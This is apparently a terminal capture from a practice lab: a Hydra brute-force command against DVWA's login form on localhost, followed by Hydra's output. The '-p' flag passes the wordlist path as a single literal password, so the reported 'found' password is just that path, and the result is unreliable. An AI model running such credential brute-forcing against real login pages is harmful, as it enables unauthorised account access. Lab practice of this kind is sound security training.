 ┌──(mwakutaipa㉿wakutaipa)-[~]
└─$ hydra -l admin -p ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vuln
erabilities/brute/:username=^USER^&password=^PASS^&login=Login:H=Cookie:secur
ity=medium; PHPSESSID=j1o7aep36is3emoimq4pc9vpli:F= TRY AGAIN."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-09 20:
24:15
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&login=Login:H=Cookie:security=medium; PHPSESSID=
j1o7aep36is3emoimq4pc9vpli:F= TRY AGAIN.
[80][http-get-form] host: localhost   login: admin   password: /home/mwakutai
pa/rockyou.txt